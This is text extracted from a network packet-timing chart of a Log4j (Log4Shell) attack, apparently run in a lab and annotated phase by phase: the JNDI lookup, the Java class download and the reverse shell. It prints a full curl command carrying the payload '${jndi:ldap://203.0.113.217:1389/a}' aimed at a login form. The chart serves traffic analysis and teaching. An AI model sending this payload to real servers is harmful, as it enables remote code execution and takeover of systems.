 Copyright Measure IT
Packet Timing
Server packets appear in a socket 4 units above client packets on y-scale.
Packets in different connections appear in successively higher sockets.
A packet's height within a socket band is proportional to its length.
Seconds
0 0.05 0.1 0.15 0.2 0.25 0.3 0.35 0.4 0.45 0.5 0.55
12
Open Conn: Syn WScale:7 - Ack
server
attacker:9001
connection 153598
revShell/TCP
Log4j exploit in body: ${jndi:ldap://203.0.113.217:1389/a}
Open Conn: Syn WScale:7 - Ack
GET: /Exploit.class--200 application/java-vm
server
attacker:8000
connection 175232
HTTP/TCP
10
Open Conn: Syn WScale:7 - Ack
LDAP: SearchRequest a--SearchedEntry; SearchDone; result success (0)
server
attacker:1389
connection 238658
LDAP/TCP
Third request to the victim, containing the attack string:^^curl http://victim.SYN-bit.lab:8080/login -X POST --data 'uname=${jndi:ldap://203.0.113.217:1389/a}&password=dummy'
8
victim.syn-bit.lab:55602
connection 153598
revShell/TCP
client
victim.syn-bit.lab:56958
connection 175232
HTTP/TCP
client
Socket
6
victim.syn-bit.lab:39010
connection 238658
LDAP/TCP
client
Open Conn
POST: /login; conn half closed--> no resp at end of capture
server
victim.syn-bit.lab:8080
connection 151232
HTTP/TCP
First phase of the attack, log4j uses LDAP to retrieve a reference to a Java class to download and run.
Java class download: application/java-vm Exploit.class (CAFEBABEh)
Second phase of the attack, log4j downloads the Exploit code
2
Third phase of the attack, log4j executed the Exploit Java class and opened a reverse shell to the attack-server.
non-data
app header only
data
Syn flag
Final flag
data with Final
clt svc loop-delay
service loop-delay
open conn loop-d
connect request
service time
respnse msg time
Fin-wait state
10:14:52.6 10:14:52.7 10:14:52.8 10:14:52.9 10:14:53 10:14:53.1
Tuesday 21-Dec
NetData Chart (log4j-attack)
32 packets